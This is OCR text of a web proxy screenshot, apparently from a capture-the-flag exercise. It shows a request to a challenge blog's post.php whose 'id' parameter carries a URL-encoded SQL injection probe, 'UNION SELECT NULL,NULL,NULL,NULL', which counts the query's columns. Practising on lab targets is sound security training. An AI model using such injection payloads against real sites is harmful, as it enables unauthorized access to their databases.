 Send
Cancel
Target: http://my-first-blog.warzone-challenges.com:8045
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /post.php?id=2%20UNION%20SELECT%20NULL%2cNULl%2cNULL%2cNULL HTTP/1.1
2 Host: my-first-blog.warzone-challenges.com:8045
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://my-first-blog.warzone-challenges.com:8045/post.php?id=2
10
11
Response
Pretty Raw Hex Render
\n
Blogger
Posted on January 1, 1970
#
Inspector
Selection 46 (0x2e)
Selected text
2%20UNION%20SELECT%20NULL%2
cNULl%2cNULL%2cNULL
Decoded from: URL encoding
2 UNION SELECT NULL,NULl,NU
LL,NULL
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes